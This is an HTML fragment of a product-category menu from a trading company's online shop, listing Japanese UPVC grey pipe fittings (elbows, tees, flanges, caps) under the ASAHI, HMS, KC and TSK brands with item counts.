<li class="cat-item cat-item-402"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/">日本ASAHI牌UPVC灰色45°厚曲尺</a> <span class="count">5</span></li>
<li class="cat-item cat-item-399"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/">日本ASAHI牌UPVC灰色佛蘭10K</a> <span class="count">1</span></li>
<li class="cat-item cat-item-403"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/">日本ASAHI牌UPVC灰色90°厚曲尺</a> <span class="count">3</span></li>
<li class="cat-item cat-item-421"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/">日本ASAHI牌UPVC灰色厚三叉</a> <span class="count">3</span></li>
<li class="cat-item cat-item-422"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/">日本ASAHI牌UPVC灰色厚梳杰</a> <span class="count">3</span></li>
<li class="cat-item cat-item-424"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/">日本ASAHI牌UPVC灰色厚大小叉</a> <span class="count">8</span></li>
<li class="cat-item cat-item-425"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/">日本ASAHI牌UPVC灰色厚刁士</a> <span class="count">5</span></li>
<li class="cat-item cat-item-497"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/">日本ASAHI牌UPVC灰外牙咀</a> <span class="count">1</span></li>
		</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/">HMS牌</a> <span class="count">4</span>		<ul class='children'>
<li class="cat-item cat-item-427"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/">日本HMS牌UPVC灰色急輪</a> <span class="count">4</span></li>
		</ul>
</li>
<li class="cat-item cat-item-428"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a> <span class="count">3</span></li>
<li class="cat-item cat-item-371 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/">KC牌</a> <span class="count">157</span>		<ul class='children'>
<li class="cat-item cat-item-400"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/">日本KC牌UPVC灰色45°厚曲尺</a> <span class="count">10</span></li>
<li class="cat-item cat-item-405"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/">日本KC牌UPVC灰色厚三叉</a> <span class="count">12</span></li>
<li class="cat-item cat-item-406"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/">日本KC牌UPVC灰色厚大小叉</a> <span class="count">27</span></li>
<li class="cat-item cat-item-407"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/">日本KC牌UPVC灰色厚梳杰</a> <span class="count">12</span></li>
<li class="cat-item cat-item-408"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/">日本KC牌UPVC灰色厚刁士</a> <span class="count">18</span></li>
<li class="cat-item cat-item-410"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/">日本KC牌UPVC灰色急輪</a> <span class="count">6</span></li>
<li class="cat-item cat-item-418"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/">日本KC牌UPVC灰色厚外牙咀</a> <span class="count">10</span></li>
<li class="cat-item cat-item-417"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/">日本KC牌UPVC灰色厚喉帽</a> <span class="count">10</span></li>
<li class="cat-item cat-item-419"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/">日本KC牌UPVC灰色厚內牙曲</a> <span class="count">4</span></li>
<li class="cat-item cat-item-420"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/">日本KC牌UPVC灰色厚內牙叉</a> <span class="count">3</span></li>
<li class="cat-item cat-item-498"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/">日本KC牌UPVC灰色厚內牙咀</a> <span class="count">4</span></li>
<li class="cat-item cat-item-372"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/">日本KC牌UPVC灰色來水壓力喉</a> <span class="count">15</span></li>
<li class="cat-item cat-item-379"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/">日本KC牌UPVC灰色90°厚曲尺</a> <span class="count">12</span></li>
<li class="cat-item cat-item-396"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/">日本KC牌UPVC灰色佛蘭10K</a> <span class="count">14</span></li>
		</ul>
</li>
<li class="cat-item cat-item-380 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/">TSK牌</a> <span class="count">4</span>		<ul class='children'>
<li class="cat-item cat-item-423"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/">日本TSK牌UPVC灰色厚外牙咀</a> <span class="count">1</span></li>
<li class="cat-item cat-item-381"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/">日本TSK牌UPVC灰色厚內牙咀</a> <span class="count">3</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-373 cat-parent current-cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/">日本UPVC灰色去水薄產品</a> <span class="count">125</span>	<ul class='children'>
<li class="cat-item cat-item-430 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/">TSK牌</a> <span class="count">24</span>		<ul class='children'>
<li class="cat-item cat-item-492"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/">日本TSK牌UPVC灰色梳杰套</a> <span class="count">3</span></li>
<li class="cat-item cat-item-489"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80/">日本TSK牌UPVC灰色內插掃除咀</a> <span class="count">8</span></li>
<li class="cat-item cat-item-431"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/">日本TSK牌UPVC灰色11-1/4°薄曲尺</a> <span class="count">2</span></li>
<li class="cat-item cat-item-432"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/">日本TSK牌UPVC灰色22-1/2°薄曲尺</a> <span class="count">2</span></li>
<li class="cat-item cat-item-433"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/">日本TSK牌UPVC灰色30°薄曲尺</a> <span class="count">2</span></li>
<li class="cat-item cat-item-434"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/">日本TSK牌UPVC灰色60°薄曲尺</a> <span class="count">2</span></li>
<li class="cat-item cat-item-435"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/">日本TSK牌UPVC灰色薄大小叉</a> <span class="count">2</span></li>
<li class="cat-item cat-item-436"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/">日本TSK牌UPVC灰色薄刁士</a> <span class="count">2</span></li>
<li class="cat-item cat-item-493"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/">日本TSK牌UPVC灰色薄十字叉</a> <span class="count">1</span></li>
		</ul>
</li>
<li class="cat-item cat-item-494 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/">其他(薄身)</a> <span class="count">2</span>		<ul class='children'>
<li class="cat-item cat-item-495"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/">日本UPVC灰色梳杰套</a> <span class="count">2</span></li>
		</ul>
</li>
<li class="cat-item cat-item-374 cat-parent current-cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/">KC牌</a> <span class="count">99</span>		<ul class='children'>
<li class="cat-item cat-item-490"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/">日本KC牌UPVC灰色92°薄曲尺</a> <span class="count">7</span></li>
<li class="cat-item cat-item-409"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/">日本KC牌UPVC灰色薄喉帽</a> <span class="count">8</span></li>
<li class="cat-item cat-item-411"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/">日本KC牌UPVC灰色45°薄曲尺</a> <span class="count">12</span></li>
<li class="cat-item cat-item-412"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/">日本KC牌UPVC灰色薄梳杰</a> <span class="count">12</span></li>
